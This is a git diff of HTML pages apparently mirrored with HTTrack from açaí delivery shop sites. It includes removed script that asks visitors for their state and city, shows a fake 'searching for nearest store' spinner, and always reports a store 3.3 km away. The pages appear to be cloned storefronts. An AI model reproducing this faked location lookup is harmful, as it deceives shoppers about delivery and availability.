-				inputValue: uf,
-				confirmButtonText: "Próximo",
-				confirmButtonColor: "green",
-				allowOutsideClick: false,
-				allowEscapeKey: false,
-				inputValidator: value => value ? undefined : "Por favor, escolha seu estado."
-			});
-
-			setCookie("localEstado", estadoEscolhido, 365);
-
-			var quais_opt_de_cidade = []
-
-			cidades_por_estados.forEach((item, index) => {
-				if (item[0] == estadoEscolhido) {
-					quais_opt_de_cidade.push(item[1])
-				}
-			});
-
-			let { value: cidadeEscolhida } = await Swal.fire({
-				title: "Estamos quase lá...",
-				text: "Agora, selecione sua cidade:",
-				input: "select",
-				inputOptions: quais_opt_de_cidade,
-				inputValue: quais_opt_de_cidade.indexOf(cidadeTemp),
-				confirmButtonText: "Procurar loja mais próxima!",
-				confirmButtonColor: "green",
-				allowOutsideClick: false,
-				allowEscapeKey: false,
-				inputValidator: value => value ? undefined : "Por favor, escolha sua cidade."
-			});
-
-			cidadeEscolhida = quais_opt_de_cidade[cidadeEscolhida];
-
-			setCookie("localCidade", cidadeEscolhida, 365);
-
-			Swal.fire({
-				title: "Procurando a loja mais próxima...",
-				html: `Procurando a loja mais próxima de você em <b>${cidadeEscolhida}</b>...`,
-				timer: 5000,
-				timerProgressBar: true,
-				allowOutsideClick: false,
-				didOpen: () => Swal.showLoading(),
-			}).then(() => {
-				Swal.fire({
-					html: `A loja mais próxima fica a <b>3,3km</b> de você! Seu pedido chegará entre 30 a 50 minutos.`,
-					icon: "success",
-					confirmButtonText: "Olhar cardápio de ofertas!",
-					confirmButtonColor: "green",
-					allowOutsideClick: false,
-				}).then(atualizarLocalizacao);
-			});
-		}
-
-		escolherLocalizacao();
-	</script>
-	
-
-
-
-
-
-
-
-</body><!-- Mirrored from acainacional.shop/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:43 GMT --></html>+
+
+
+
+
+
+</body><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:10 GMT --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:47 GMT --></html>


==== commit ece4f297: "Update index.html" ====
--- a/acai1/index.html
+++ b/acai1/index.html
@@ -128,7 +128,7 @@
 	<div id="opacidade" class="fechar"></div>
 	<div>
 		<div class="container containerFinalizar">
-			<a class="voltar" href="https://seupedido.github.io/acaihousee/" title="Voltar"><i class="fa-solid fa-chevron-left"></i>
+			<a class="voltar" href="https://acaihouse.shop/" title="Voltar"><i class="fa-solid fa-chevron-left"></i>
 				VOLTAR</a>
 			<div id="detalhesProduto">
 				<div class="info1">
@@ -991,4 +991,4 @@
 
 
 
-</body><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:10 GMT --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:47 GMT --></html>+</body><!-- Mirrored from megaacaidelivery.netlify.app/produtos/acai/pague-1-leve-2-300ml by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 11 Feb 2025 21:59:10 GMT --><!-- Mirrored from acainacional.shop/produtos/acai/pague-1-leve-2-300ml/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Feb 2025 17:13:47 GMT --></html>
